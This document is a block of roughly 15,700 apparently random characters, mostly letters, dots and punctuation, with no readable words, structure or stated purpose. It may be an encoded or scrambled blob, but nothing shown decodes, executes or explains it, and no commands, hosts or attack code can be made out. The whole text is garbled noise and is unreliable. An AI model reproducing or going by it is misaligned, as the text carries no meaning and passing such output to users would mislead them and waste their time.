.8Tory0Jrk.+I3.r5Ou.m3.w5_hOgovAuA7TKwE8wJwJ.J\/.D..O..7.hEsO+,.\/5.h..(CO.ESx.8.IIrkku..D.JDA.3.:I\/EOZ0acr.gkEgKhtVrpgCpClju?O=q.hJnIS0.O.O0EnzhDb.oAqJjIwpiaSOjCr.kOh.S.z.r|.kEw.iTh.uo{EwgOO.CD8.hhw.i.uEzp.uquurj7uwk:h_rN.AsuCg.uEA.OcAC..AE.w+.uCIhhk3bpnO. wi-D.ACD.x.KOcTu5..r..s{h.r-#A.AC1.nEw.NcOuJri"^.jo\/u.k.wkx..8.h.yqg.I..OAfOEAjAwC+.ThKbkw+2h1yO..vOE2wC2;1noo9I\/.8.TOKgEJ8Dh2vOhd817.TION0b7ph.rCrmrEOAkE6.hsnMbFpK5OuGkib2EEjzIu4suOgorJ8n3:T].ANhEIwznu8Au vk.ut.Er.DTIpkr.cA14TIs\/-uEu.zSNKDsJq.uyn.-JGofJ.o4..}.j.hNAEJgy.p.hNuhrzuSWOKs0unSgO2cgt)usz31h.yz9u"y\/iA1{.szBuYyh.NC.xlhwErrCk..h2gI-.gmJqO.r.ixlh.o.."TAo-...h.AidjAO.s.]ATt7OlKhcl,.oi.wPh"ONTj5Ais.AIA.Cm.q6wz.N..CDOOM\\E.j.cZxA\/uwHT.,dra.nr.E.lgr+..r.E.l..A0ih2959RuZiD.JqgCJ.I. s%h.4o7r.Jnrh.k\/5J..oIh!g.r.w\'i..raq.bqVhAq.wqwg.h\/`h.8;uOvz.=\/`Dr.J.dn2h on5luJwJ.iw4CKgk..8.w.y...Nu\/..Ef(.AAOrhkE. AVAS0yz.MIricJIr....01h".CO.aDEIw"kC4z.EoOKOAkhug\/aA.D0hhzzA9.OJOJgk.scudh.I.pO6Ajy(3.iond4pmigE.gDD=.Ja.YOI.vADOswj.AAukvnC7.hOn?gc5w\/fwExt.KIrAixKwJACOAgh.AD\/sA.pS9*m\/yOfyly.pO)Ct.-OOShxk.O(d.ACOlCI(4IiI .JfYEN.JcoP x.yz-.4.(_.k\/fhO.uAJO.h.AIhJyMgyikhrONh v.O0..O.JrbcgfO5oxEMu3{XgJI Inah*)OMhNkgOJd5K88i3dEAv.EE.J3!hh.9shkI2A.jIiMI3.Jh.h,D.`K+A%r.I1]rO0kgO.dI.vy..JaKsxaj$rADDKy.,IiA,>Awmh..AEhtJ.OIA,A\'pg,.OCv.hT[uOoai.uEl\/wudA9hao\'AOg])+t4-IOuh.kdO&drAAAIr*0e.hEO1.g(A \/EhOv46g- .OAyhup.. oy&kM$\/KJDJIC.AizA-1k.IJbAg5.^Cx.zOOgKgh.OnnAd..Oip9B.iCq2ioEA.kJgvszuOOi.0.JoJIMC\'SJ.KwCKcvDIGhJI\/)IIps\'OJ.fC.jMA2ICjIhJ^b..ONAJnAwh8HwhhOKih$JC.JfDCGjJ23EAf.sJ.DvOIhc"v<.Kou!D.KIu9!&yuhEOhJrC0IKiJ#OzCIwOJAAA.hkkp.chdpJI,OtJe.DyvDrC_5hhI"gAAihFuO<yCyrM.uCDOzOOiAAOhJFOqD.,hyEAIaCp\'IOAhkw#.EoODCELkWO+tJ0fO.JMw2CC!I2JKbOO8JkAiI Ak.OJ,fX.AJCF2.txI9s, yAOvJCJk3AzOOCSz#c)CAAEiOK.nIrqoOir2r*,fy05ruAIAt4IhF1$3A3OhSAOmuiOC.8JOf0.at.BnAkNJHLOAixQS}hCOgIGThhOjhJ"g<Dp O>I8OIgd(7.\/jcIh0AO).AD8,Ay.9AaIphIggDpTJrKn0j.VRCdzJOtJ.AoDSxgJTAz.QOOqCTKAJ AgAEhAH.B.OOO.IRAghu.kiOqhiAOgz3QvI.AOhggACzIhiw#IK.u.!A%j6Ji.TgxJQOAJ.AKO2x!gyIAAJ\'0JmI! yq_J$OmpK OCOAA.ttNuH;T.i,QOOAC.g.G.h Orhm"c<SONuJDuKhur!SyCANJACIIbiJ#izCIDO2A.zn8IiyD O]j0yJCE2I@irukoCJKrJ.JhyJ9.JOcgZ0p.K8Ju9OAKih9M&#OCqAJrd-.xJlI<JDNAp\/JeKy2."kO.zuWA+rJ fE.gC{ClI!J(bgOAJgA;IIAt.vJ.ff.:JAF DO9.,Ay.OIJ+J03IzgOgS.#l[zAg.2.IuhhDgnnJ!0.oJab.ZA.AugIotFIIFA$eAgOWSQOXugOA.gJ.fE.ctUBcAdNCHkOkiSQ.}CC.gvG.h3O}h."f<fpBOJOzcJAOy.uhaDpIJ,NEr{JAdaAkiJIoJg.oA.kA#aElghOYxikIOOCwyAJ\/cAO2..JyvsAII.F.$.m.BgKuOOhOCS{.pABOiIqCiwOfzAQgIbhhpOUACWIhio#5KAu.! %k6AiOTkxrQSAJ.AKJ2V!hywAOJA0hm.!.yy_f$}mAKCODgyCt$ COJ_OM.OJE3AAk.iJO.JkAj%JxKkS.F.JE8A+AJrdV.rCi@AkDJxJvNIA%aD"3(hO-giShD Orj%y.C32J@:SIDOCK5Jhs"vA6ivFCOMyZy6,WDzzSO.A\/OpJ.OuD.,]yhAIaOpIIuA.kD#|EAODC 1OAgKK22!yyAAIJhk.mA!iy.Fo$0mu.hjhkK,vyyAMJ#OtO\/JCbh.DIuhh"8NAA;oAOt.nCAg2)IoNV.AOrACtK+Sh,VW.@DAKC.I.hc0.C4.CkOfhAJAjh .0qAj.)\/.kKpOt.OCuAAAAwh-NgA(gA5glK ONv+vq\/OChy5AklJh^a9I..rfI\'yKi.#kAVuoooIOOK.8AAfi.rgA\'EuKd9A..oy&OAG.icg.ANC;\/5C.EfrD.8vOyAkhyggOSD-Av.AAOlC7uOhOXz:n..\/Acls7IOnOvzCng01r.0<KJ8.A.i.hJA.EJKy9...oA&Dg.Ogr.0.ocKAhgAxq!u.D.DggAOEzo6q0k.TAbEgEOWAE.u.O.ervwD,EyhEihfOO0y[DfP.OyD\/P5sz.D0.zrui)0kN-A.KOCIDfV.w+oh9AhCzDhCOEIlhIg\/A..CJDhC.XkH.IoEC3gy1ISaAx.Ko..cuo?gDO,ECM+rD%whr4A.OSrX.HyI ukA..kCi.zCIA.uq8r..3Ah8Aor.DsAGOOA..+r-. wc.O3o.OfE8C1fO.t)hJrgANOvEJ.kEJ3ACOC3h8A.CJD OvophhAEuOcx0..ICA*ikDrfkcNrhA{En]iaC.yO$O2.hMg.A.k"Wr.Jiaig(Sagx{NhNOIAhgVsocO(.MAY.Nro8 AS.IOy.njIuJO.npK.Aan.u|AkrO.rx..sgIC.hrnEiAhh(ICz*JVOt.LJl\/b.zKQhg.K4e.z&.d9],oI2}fiJCfE vwn uf.DAJ.OSf.$D.AdCA$.?O..2s|t6AxCAAh.8i)rsDO4iCEkpgASr_\/.Dk.n0WI.bl.E8.y38WOrnO\/h.3O.AzO.gO,hwh3JZK\/.Wh.JAKE.zJur.]KJOrhwWaAKksI9EOAdOIo2k4..ggnomrV.ClP.E3O.s.yTwhJ.Sw,w..cxum.EMhyv.nEw..89*h,0M.CARAahCo.iOJJTEoykX[Hh.%fgEy.vcOGga..IAyOd0jOlA{OXJzCuAozJ-.kAKwC\/uDcI.g0A)hOXnxuOO{oaAoAurMwO.gAn..O2C.uz1 ,V,.OwcJGEd,.CJOjO=JOgrAyr$AgKp+xbiO;iCk.AEfg-alE.A.h..MEo1MAOChDuAho d.AKhwyIOAf..ycrAIuA`.cyGhdAOhEzJAiu,2.,c4Cqu`OnEKf1Mgh55OnCkx(VOcOJwwO8z435x\/[O.NAgNIr|..MO. ..O0\/hKzAAA\\2mhAwD\'AAgoeDQruEnwS.IfhO]aiIGID:hEowE.".OyIECgzwz8OOAhKaOI-NnISOAg?r+.kChOLA8Ofh>Yg.rOOgy5V+!nO..AtM.:ruO..CI$JK[KJaOEAhni1f;Cg.k.bOiao.=AhsdPJOEvKCoIkkfwF+5wS9DO.O,ou..CubQAo\/w+.Inu.A.E4. .A..JCgr..\/Jy.AygxAD\/r.54NidE.g8Cz.0OgnrMEF3fd\/T\\xh.r2.wfgA.k;w8.pdIr.>uc.ICgguO\/u.K.AtjrrocrOTC..AldArg>va0.0O.v..yD.u8AOktSO.uCbqE\/shJMhDOo!j MnOmD.h@>g.4C.h..OcODg(h.d.k0IgbcccDCwK>MO6z.y1.hgOAy.qh8qhOKPJCMnKIrRoI0SCknI..\/AK.EA.TO\/AhnOJhIh.5hAC&IAuuMn6h\/...c.D\/\/ICwk:.0A.Cr*.iw. .KO..OcIi K(hiCJI0OJEy.Ow.gE0Aj.MnOJDDh\/>ah+E.y0ucAn.Ow9OzDA0 CAnk.l\/N.rICxr.q.J.IAtEvD pEnK|OKK.EO+.rcwikK4h.C.wEOo.d.Xc#DA\/ACOKOMp60\/0hJk.bCIMOMEAKgAADg.ZA8E...dwMJ6.DwoNyg<O89. .O.gA)sJr.OwqMNTDC{JggOhi.rhtg..s.X3gUhh.phb8+yE.AO!9hE2pNr O+z\/y\/.,ICA3h.gDD.IAi.Efwv.Jn.1.\\MugOj.nA.\/E\/Is.0k)dOj..sI\'ajO8i@vISCII.zAlKwJ,#cJI.z.ygIohurE24.S.AO\'OhhEA?KO.AOnkoSrEhjO.Anx0X\\Ks..EOpghOWzdkMvd(zr2.JOquAA.gk.OI.5.I5h=giC-V0Eog.O;KIC0E ivOrhNCS4.pwEwKOCn.hIAh.CcOdhrIqKCD.Ahshj gMyC_.j0z0wqEwJbI=IIhwC.Eow[DIg2+DCC.gI.hgKgtOAuNOntghOCig.A.KC\/IJ+4wAD2g.gq.i4.Ev.IENAMfnIESJ.I.9r9O.Ih..\'zrmJ0IOriB..CazfAv.iEl1tIO&OA+EhyA9MABiS|2u.n1.Is.3gq.X[?.882..4hD1<sAPf"Ihi.s 1uI.h\\ghO.wuiONA.Oo.Dhv 8Eg.AcCCBJ!yDO0x+jCc,MC\'AAhQagIMU}.?SAO.gA.IS:fTv3CTI.ENCOCa.O5pAJwK+.SA.rgr3Ii+JvpZf.t.i6IhOrg..uSDAoh.vDiwiOZN.C0K@bDEB"COD.AIAOx.IEoO.hlhtIOJjI8KKCgpi.CuNcDh5.IOEO.plrt:ChCgDcA.w.OOOKsOjr8MggCYn..hCSA\'S.40r!E.r9iO.ADlhvACkE.p4.KgIgrgiJbN+.hCEvOOnO1C.uOhI2iA.DhcrOACuA.r.aI.}.kO.IhA..Oosf](vE( .wA@Cs.lOsC MD.iK.h?CE.N.JgA\\.uM.hCu.E+m0iOAEyEduoEvru0ur5ghACrJAuOJwhiw,..;k.j5.Aoi.mhhh\/ImOJInGOL)0n.A.JOhkJ5yO.AO.AEOzgOA..Es8g.}x.r I;A,h3.hO3kt.)IznAAgjAIOAzhg.KOskrE.SEIJ}NSSD7jdAJOg.DhuE2I0AOh9.zh.rfA[O<IT.hKIu.A0.owhO.Dcu"AC\/p+CI[h.t.u.CJz .As.CA.ghcy6^NOOAq.!OjgMJDgiC0hI1wb.ng4z[.g_=grkCaKc.w1<K.MD\/mAAC.JIIh..g*vv.jhcOhoI.aADuzO.w2rOCk1hgK=Nrn3pighhOAs\/jK8OZO1Ag.hKck..CJ$.3hUAcr.vOrzpk.-Cw.MrOs+AhrA0O(hhAhEhA8g.FJCAiJDMYjrgNcANOgEJS.uuJzT.O,iw$A65-.g2TvaoA&igAMNj.KsO.wTIO.C:A-d.gkOhgc(u.og|h3O.ASz\\g.huoh-A.jEO.gD_uSVOEh):r.2fxOgAnzI2M,.8t-ON.hO.pOjICmzgiOAkAaAJr zI.ofrvjixhEo(<hEOawOuN.Ih)dOAoCNA;SW.7\/A..8KrIO]2Coz$ghAiANrf2hrbW2JokA.ISKuNA.Mk.Ai.zOLoWh>.uk\'lAhui8n.XiDCb,S5.AD2A|JG6a0OONrIw)IAAzOg2AeAmrI42rzW2Jhi.A..Ax24\/yKG-OurJE.N0(7rfo.jgrAIkOOvrh2rAOIOAKKEO.NJM.p3khJgg\/f#iuJ8NTRDeJ0.m3ehDAh.KE.aWE+r2.Yj9.CObkAfawg..Chshyz.DE.f..AMO.A0E.AAOkOgf.yMd.h15rz.OwzNOI\/\/rShDnEFCC.iO:dw8pS,O\'KCSVoAE89z.hjE:.OOk.AyhC.4Mg.h0IA.OdO.zuy.NIzp7z_4CEDyyO*sONnCniKo.wK\/h!hJAu.kNyIi`i8.SzAT.iO.hgwCau\/CEOyu.hAgrNg.ko;<W.7ujrOIuCKYAeAAOok..hwjnx)D.hD.zGio2vCEOthA.WK;CAhKA$KyABO4r.nn0.h.yt^nOlAIrK.h.oAyh`.IH..kAJj.)ObOirEOzIK O\/A8hExci hO\\+(CKhIE^AfAOyhyhhAOgAPkAIO4hOE2DKP{.JAgwEnArvEEg7yo..AgOnpi.AJrghn..Zx.O.AuiE-gJAArrSAOA.hV%cA-AOhvg.OOz+ODnIs\/wa\/dKO.gAu.hO.h\/\'.ayEAdwI.kww.PpwJ99.AsqCK.COOk.hzAXk8yt.i.8aJhoOmh\/IoOOrSYg1hO\/AsoKudghMn\/ogoEnMViCOAnK.CmxqC7Ad.jJO]u0KAAxA..LOAg.rgtk....qwgJODwnCgnCOOiGDJO.AguA.K2CO>nOo\\OhA8.$2hOJ..A{raEArED.pAC\/..E4QDOOE.axIiI3\/KJwylC7hEkWAzOoMJ1.AgkO;rOhyADg.8C3EA.9.4yhE.VNE0#OOC.Wr Yu1...d..*E\/I9O\/Ehz7[h.hArrArOAKN4I\/SOK.iOC<5+..8COJI8iChKE64MOcO.gA.Oii_ HEOO.nChEIIXhgVIO.hEAgI .w0*CEXA.Jzcp3C.AKIukgKJOfwiAhv.0yDiPm.oCA.IA.OOu AAOKh.IEKCkzaCI7IO^KCJzIOagh+$N7I2[JAg.0AJg8A.OhhaIzMmAchxrr.KC.7Dd.,>An.!.;AD.XRkNgIv)OAhzEO.wwrJw\/AOCtgAAJMh@pKKg..hiIF=EC5z.qf;3.rAA]K1A\/kJzco3Pd.@Aq2zKA.oAAC.y\\DA4krIA...8.A.CAAv.EOg.g.gn3j.Axl2huOCAm.:Eb#KoKVh.Jkg#jAI.WDO=OCf$0Ok.g. n.q.7od.q|A.A4OKgkJJO.N,Io..a.hMOphnEi.Da.hoC.XwH)NOICmq$oJ.gCu\'JnOgrOEwA.Oig|xD.jA\/hbcAa.$#gH_.OhKOCiBICDs 3JhOI.AVOlCDC.*.h6@]g8hmtJ.h. .CzKIgy.Cg.vSvr^.gf.O s3AOkKO{AJl.htCI*O_:nhn.+.CEtirCAn.IAirhOnCI.kA..h0.ixCWjOhv.kEEy,$Eh.@2n\/.Kxr[CO{rgc>.h9.zdkhJC.6I.I9EwSVCrAAhAJ|.hEhKJ.{OCAgpr@OKCE2h.JvgoAgp.@Khn(CAYhr7hgnXIJmOjrystINr80IAirF0IpO..JogNh.@..xAi..OO.iAMq;gAX.E.hKVIrOO3y8,JOmDA0A.+c.stub(kEVg.p I bggSzpYczM3.wh.C4h.IJv.I+B.O3.8uDkI.g..1iN^JiUIIggnffhLyJEI.O-kmOu\/.+.K=+sNOIIgK\'WK,.30Ege..wy\/hf.OruAOd8&wg3[OhK-.|whOEgK(V.glu,RBODrDM-.II(tOOgOuZkBv+OdI:f].O+.wA9sO0OOuJOEh\/AOhI.hApr-xw.@mhoj;AOPs.s.AyJDE.\/hyk.ohg6CfzIrvgu g}vnuO.xI+AruAg,pUI.XuA0..EKK.OkA7oyAdrrrCOxzC.OI41EgKhAcyEgAIcAoiO\'oCA.hgNIIzpTAO0a,C.zSf9.w.A..raa.AyS.rEA1.gSr.Oui"ANcOATfOS|0nbOgr08A.+Ar..uwnkg..0OyAh.DQCtI#.gAnz.z.IA.ACp.9.E0Jv..uSVAihrAhI000bOGwIAhRoJgcoyNOI3IE:JOyO%lArJEOv6sEiJbD.uqy.EIc.ACw$.g.CO]O6k.gCg6\/fAI.\/CpOIOEkKJhA.gCs$hkEC.5Ap3IDkJ..\'vvA..iIr[tJOixq2Ch AfOhzOgwohA:0O,I.xSK9;gEAAgJhNr4O:EhA90g,.+.A.hO.V\/wit_gykOCrrggkhwAhazOks-I..O.DIry.IkJV.(IE[kgKMO.o,oyAfOAuy.0AFS0OyKaA^OOyi.NS.DO0hqruDpr..SAuOA"rvr.O.K\'.nOEhOgAhisAOJ.OAoMAcvo3\/.\/MhhAksJfANDhhgJl.Ork0NANdmyknS.A.uk9Z.cqh8EwwIuWhcw.AD\\YEhrhgO5A\/hu..u.,g8..4KgS`*8n.O.r..o.O.9DK3E. Co$A{o0.!JkOj0X.w[.h0Ihff+NIO.lo\/o53xg.wwC.U0.gA([EJM.;S.)A.xO9EOou8`.a.YpAhrKww.pCSA.Ojyh.5ScD.CAADAOaO.OO2zxA8C..coJ&hJ.hhyK\/JAA4jhohAC.DOC.C".[Ao.o+r.wWgCJ,DShDrhJAxE.v hu.01(g?.)AVErv.6wuC.ADN3wfcM pER2hh0w.AxhA@DASJ.1AWpnh-A.go.,AArksDOCA:.ggAh.kKEnI-AOrxkobySSA.r(kugCrOEEDouO..CCAiO5h.OE3C3AU,w_y7$t{hxhKx0..OjoDIz..WAAMESA.STn4.F.CqS.ChAOOShgO23A3wUvyt1eOp3..hxug.NJ70I }JEOzu,,0:.)JhAJhAp4ry.s.rq2Ovjy.gS\/Cw7SItN0kO4*h*OTA{rAr7Ank.wAA.Dg7AxSAOh"8n)\/s.su)ALAwJAN.OAIr.rCACkAz.O4nCgphAAIEJ.EDitErM.AgDAzhq4z1gGAOgkJnDnCgCgOr.oO00iJXE..9\/r.oa\/Eolu_.naIggOAs-qd.$fJhh9.h E.fM.\\MyO.tL&N.AEYzxo.PyA4.pCkM.\/h.KrsgCk+XyfcONue.4AchxKz.@E.ChX.O3z.twzN.I.O..0r.4IJ,C.0f,EO.xcJnO.du.hAiih1.hC.;.uAtE.CDJ}CA8i .SAAl.vyOp.3..d..KD.EJ)u.J0.8DONg.uxO.A.ouwhhJhycle^.0DCGrEazg.5D.uChjCrOkfzu9CkOrEygchyAOrR.&. gO5u.g.bxi4.hg$O.04ESCKw.%oa..Wv.^wEACvOrOKoT.OhEEv$rFO-zOjh.EAoA5h=0NvJr .dhc(AO.hyOirx.r4,Y0guuzO\/AJkFhI\\xcOeOu:Ew.aEuzJ.CDAu.hOO[uOOIk4OggI(z\/E3.CJw..MJIC.Akuw.yNJIgu.O.ywY)hs-8O.oOgIiauJZCy.E.E bwAiuypShgCO-<g3A2hKyhO,.ODEtwJjAEg8I(ktAtJ-IKg\'ggOguMnvOKgOWCuAgiKAEJcJMuASJu..I}.IOOElcEMg>%JcgI.fjhO ywz5p-IJXiOOkJvh3hvvglNOIJAhABMrc.e3-$nT2.hO.gJA4..rj.O.yrz-=CJh.v8h9O.2.uith.A|iOEz.id8cj\/8E5d.IPALhtk"D5C ...4lkZzCx.gAr0vAdrzM.3AI.O+jh%tA1s..IsO=M.gOgvSuuCo.oEd.9.g&zydW)Opn2.A..igSCM9krspixEEY.y.uhw.wjShMSDgEEpACCb4gCw1SOMs.REgI.KEE N.kuv.D3EJChJidik8.NghCCMhCgONKrODdv.y4<33iD.C.pEMOpqC7.OkA.tkldrv.u9gOExhOkK|.dhhOvh\'Onoohj.2E0%.Ju..J,DAEud.UAOhO9kw5dcH.=,DhOOblboy.gyg^ErKMj33iCAFAInH0..g5OJg.vym.AhckEAr0S`KUhAygyT)dO1A.8)..OgJY|vIZh5K0M7C5KeD6r\/hTMO!JEuS1O9oAkhE.c22KACM.r3.&OgtJYgpak..J.J.JCJgIO!KJhAMhjn.Q;BAEt"l(AJIAAJ.JsJgJhJ!JPJaJ.JigDgCY wOZA5A0.73h4lAeI6o\/cThw.iJ4<J.JI.C,h0JJ{..8CthJgJ&uA.k>bAEhEJEJhJuJ;.2A.5)-\\,...A.JfJNASJA.SJhAvJ\\JgJOJEJJJZJ.JAJhOfJO.fJ.JIJDJS.u5EeJ6O\/[TO$.JOuA1.9xA.hu.h20K5DC..3J&ugxJgg\'a...J JhJ\/JA. A.5y-i,AhuQEBcEI"v(Ev.\'8%A? <ua.-JPk:.;IgC)oggJufyZ.5J0u7Ur3l@e.6r\/-TCOiJfuO1.9OADhg.S2EKfDr..3k&Sg.J+g.a$MrRO8r=S%lA.5D-.,hpwQzBhEr"E(vgO\'.%Z?C<JaA-APh:f;9g+)..lgrYCJ8JIJaJk.r5ueO6f\/.T-kOiC4CJ=J3.J,kMgJ\/..t.-..O3o&)gpJDgIa..JJpJfJ[J.o.!kJDAJh0AQJAJAAzJh.gJ6A\\JmJIJEJ.JLJYJCJAJciugiY2J.J1JwJkC&lgeC6x\/oThvCik4 JOJO.h,g.g.p2hhsO.t0JgJ0uA..>)AOhohgR08"= %OAg5J-O,s5-Q)BAE."9(MJ.AoJAJ,J.JSJYJ.JoJvJojAh,JW3rZW5w0l745hei6Z\/qTOgDi]46J=Jx.v,EcOJ..gtk,i.k3.&,gtJeg:aOC$R.88=.%LA15h-n,v.gA.OjxwO)K..HhlOKhhAOo}hgK-gz_v(Dw*\'O%K?K<na -JPS: ;SEuI&Osv=JEjj.knrEq_f44AJn").tRK.*.X+crkA.Nk1A:h,uDD D:oON hnAAO.hROr3hiJrucx..C&hh9OOAu5,\/A6.gTr4u(EAOp"h6K0r.AI.z.o.jz7D.CO*fnMIr\/kx%.rCksgf.Mv[d8lShDJs,f.M.pDDqImII..xcK.kOE1c0wunOmMc.EIhAJsuEAONHK.hhw.xhZE\/r.jKrEEEJyvXh.M.ws\'OErs..M.a.Eh[3?sS1Dgo.gfO.Eh0@1JoIVuk1Yj.ECpgh)ItnXh.(IJvpkokc4whwAAO1z2E.CtvOsMzuETf;A>EuAkJDA.p3Ab*C\\,g0VE.h2..7ENJ.Jwh[JOJuEh.hS..ECOt.JD+uR3MwCz*wo.-CJEAcphA-*w\\.gwgy!C2.OvIkL8U.E.Kj^iuE.ASu;rO-J4J0AAJI.9Cr*.oO,gJPA phAu*\/\\.hVKh.y2..lcJJ.JlhAJnJfcO..S..kIhtgJh+.R.M?C\/*y?I.TJ.Asp+A *E\\NiOu.K\/Auhgh"IyLOUbE2KL^OA3hzOIyCthJJ+kR.M.ykAhOXDxh.pxzgJKJOJ2hyAgigAKhwhhI.LrUgEcK.^ AAhIOwi2t.JJ+OR.Mxi(AqOnDwiChRGCde.,AAJh.hOhv(lg:.4.cB.rA.hOcAIC. j.AA.S\/d3rE.wI..A^A\/..\/pub(>05y.VO.IOwO2K\/wg+AwAY!0AghnyICEDJCyOC C3.rO2pIO:lwrCkoTA.WOu3uzoi.5.l#.Argugq-8 :EiEOdAAoggkz|0Dx..Th&ahoOCoOhO)MN?OKiO(gOhAgI.`hwO8oOdADhtXiOOc.rHOIss-D.t.xK^3QcqNAv\/dcOCOEcKvCsEIjq3Eq.g.Ocw.\'o.hc9AcAJKOA.hAEri0A.hxKJOev.3WkzaOJHJqJrOCgOt,Jglh}CoCCy6.c2Iris..xAA.wC>hAOOCtgIxgM7HA0EKuri NwV..ayIAbhEIr@0.AI\'08T|NAA.E.=JJOI4`y.OMrtuJgxprI].xg..AOst>.uH\'.vu^OIhcEAiAy.AI): .n0.KlA9O`OdggqgiCAuhKoOW"x.0=zEO4v.4\/Owd%rxkuThd.9wd.aOIgKAzOg@AuMhDp6AJKt2uhJJhSg\/.gMADO6wcs..Mf6.2m\\u\',`AA\/J.SAC.Ohk.@I.zy"U1IzOhk8=*zJb.z.`t6hJgp.uOJ.hag.3.i1i-hNcw6vAO0I7.AA.AICh.Ohoy>EA.OOSC.gCJhhA.OvOAdAc26ychJpJ.JuCghlJK1muIJuhiK.hOyn..A0kq7#AzO5Kigh>3A2OVir.uOJv.mJK.AJhhl0cO6.AIEg=mJDIF`JZIJ^luug..JgJAhcAOw2AAAs..I.hJq\/g!Og.OAdONyK.nOOzh@J.J{OUw.Acf* Ar.jJA.JJOiahhJ@xruO.JJqJohqg26.2G|OZJOIOopCAjAzKtCSNu|ggkIv1}Ari`AtAjhAcL*sA9.sJt.2J.O.ywtgJrtA}x4JO8JhhnANo.>hAS.oO.Oko,7KAhKASI..Cwh A.O1O.d5c)69cAJ8JhJ.OijhtIJupi}.4ICo<.c1IZi.O;yw6EOkg.\'9wJqaghOAg.\'.VvJDj.GIofPs{..gzuOIz5|OA2I.bEJhyEhOJs1AuAJghhK.hlyh.OAdko>.uE\'uv8.TK?coAkA\'Kkyn.yA.mCTJ.r{hUd.kc#*pAa.uJ..KJEOugotyJ.lJr.]fyENs6h2A\\.\'OO.tQoJ2J|`ASf.A)J5ShC\/A\/..KSiEAyAahlc.*.AK.yJA.dJzSEh.JXxIuo..JDJKhKgw6AOOw\/\' kSAJoAO>wA\'..\'frA.JsShC..AowC.GE6gQIzzOAvk2AjA_JVO<lJhtJuEJAhkgOCoxJMh66OEgh\'4j.^mI.oO>EA.E4uniT.OA92OK.A-hOlQch6jANkN= j.bgjM2E382Ii SKh$J0hhu\'JNhrgOOwy2y7..I$h:x\/642hd4\'EgD^8IEk9>bu+\'O.AfCJAwzGuoOC,.w{ppEcD6.Ah.cA8.OJB.AJAOkvDthJhdO}hcoWDgt3.KJNIKIkMgrAOMkOkhwAgE91F.wTJoWOJArOEiOuO..iOAOh"4y.AOaS$A3h0owgCgKKv.gCNEui$AOhA8ONOLAgK$rArOrjnec..OygkiO.4Ajhhghv5.AJl.tzm=-J9E{AEgCk1.EIg2.O.hhrgA0hO.OCM..z,@9AihlJhhEJr.CDD=+J OhgJiCCCADhIwwO..00\'?o.uJWv\\uhS.qrNOAwiA0bFh..JfhgycoOrO$.Jgk..2&vypInnIADDoc0kJAAEl.AOCa..nM.4.O!xbrhn8Orx<rJOyKCg.DoOyg.y.Aohb0Jh.gh.tAghgg\/d...A0p0I.hn?D..i 0.F0.NJ5hJyAo\/Da=)Jzsx.n&VigIwOIlcLJK:E.Ank\'..OIa0.r2cIlpAg,AdtEgKkh..KRCAE.O5Igs..KlKu.\/=ji0hg1E.?AMp2.3zyD3IAop>Ishu?owIDlo FsNuvkNOofjA=uJ4..g...oNCAAIhhyCdb.hA%oE.O&.C8.+.OzdJIn]rzOJanIrKhcO.hOhiCux.pSP,+O"gJkgF..EJvh+in2h27|sxWgi.CAlhOOH1Dcj.ENAsgTT=OJkcgX,oACuA.hCjEdy.6AloDXoAJhhshv..tJ9..z.=YJ3Oligg5r0<i.CzaJ9kjrgO)Am0.?O.nJyvwshr6$gJuOui.g.CAZEzCJkr2rOOga{ohCCoD?\'.mJJgOsoKDba{r?a.OgJCC.jzhJEOCOEA.kA?S.CJizCsrr"$DCDA7h"03.?wi\/_OQsJotc.ON.IAJOtOwOyq,0.K cK]ANELCExjOewDAOhgJOcjH.AN&oVchE2E.i.%A0kDAe}Org.2JO.l6riAKhJ..CM.EzA?.Ko0k84&wwM1uI8:IzgtCAA. AiErD.eJi0]n.09.IkO!D T.\'An.lgAhfR1+AIK.8.O.sb1CAaA3kOrAh.XI.Eg.hxghK;o(AoJbIE8I@wq`ghIMWi3.OA.<HOA6D$X.ATyyCf.Eo.ACJA.COAKh.DOmo9Wr34zhL?7+Ar.+JphEgNh\\K\'.goO>t.vOgOqn\/Ak.hC,CMWl@Oix;vO8Ag.o9W$h.OsW|h*EpK\\O..hCVEcL.rhgKSDqsl*.*.K4ADm.iVTIp.OkrgibEnucvwsAt2oyhMOAAyN5r.tsx 1O3GguhAahIyvh4htEN...tOuh.riIh\/IwhrlAkBI.OJ1ArWs.jE8wIh.\/EIykh.i4j7..\/IhAxoju9r.dAOhA.zoOhE.lnC K.h.r.E0.j59Al. Of7.Jc.oLCoCZCh.gd. 8uTnArocp.h.D,z Sqr7|IMtursz4vn y{Jggr.z\'vkug ,.S.JyC3.z\\3\/z zJph A.-hIc6NNc+NfcOMC.2 0n3r..A.\/OkwoDhS. AojIE.AI.kEdr.k.knglrrI.DdA.,Ao pr0Mju hji.C1(htD.ao.JpS CA kciEKh.zMowh.+J.SEh.g..qj7.Il buJ0xAJxh.2.?aOunuy0.gOofhvKC.@ n.p3@u<Kq.aEN...\/dzI..I.8.JZuCnM. $rjIsl3o-.jgKh, KMLC5EhukC.ht...A.vCrvnlzAatJhu..oxAdiA.NEouECAiFCzhhI0OOhOcg.h AluO\/l.rA.+.yg..,o...d.IeD.Akg. 82DiKb6uA00.Ix. Uek.(...g..C... rSxMK.l.JEhdoIoIu.g0h..dA.lIJ4J ClC.ffE.hc.gwkOz8ghD..J3IkOJ..pyx.. Mg9.AxdOAalgu.ECx52.Nf<. cugNkEv)gO JnZlC. fh.fc.gfkgvDI.wD2A0O.Dcr.Ash oI90OvO.c3J?h.D34oanruMwOv.S.C..I8O .J.8. O.48\/rEOOp"roIOhuuonE0yA.gzw D. g2y2Ou5p.+;huEP.MghnhrhzAvdlI.z.hAJ.x.h.xyzjzph h.NO.p.zA:h.C.h.g80r3OkpwrEIwhQk.4w0O.mtor?.A CkOvg.A3A?A.t .E.dnIJzvuhTA.h +nCuywJvkSACO.J IEMuSn.gaaw .\/kNAO^hxc\'.hhykO2$3I2Oii IfiIhCw$.hA.0 \/hh.h.s,. 0!SoDhD JDM\/D3l\/J 4zOhOcOIr.0C9d-Qhg.ShhOr"E2pDnJgyN.IMhzkO4gsOc\/.\/Ordlcook.s d.&.r.0y.ArOx.L3UyChVu\/CpM5.KgAOh1.c8.t.hO=35u..Cykgy(z.J.OrzEgdf1O.gurCIp.Ohh\/gi..dJp. \/gv$Adg.a.?AYrJ.} AvAE...gu .)gg.htg)ChM8.r E2n2i2yi\'iSrhEhphC> 6<J\/y\/v.hDhduIJrh 8u.SCijOd5rI7hC.EEOdZQpOA50c3.z\/cDg.8M:yn.Jc..ON.yg.Ach.iufnO33.2.JCq,J.. nVu.- vrLnKz_.lAaIA wE3g..h.J.x.JoAn. ghu[OCAogIinsAghhggh".b Ch\/19A\'.A.Jh. 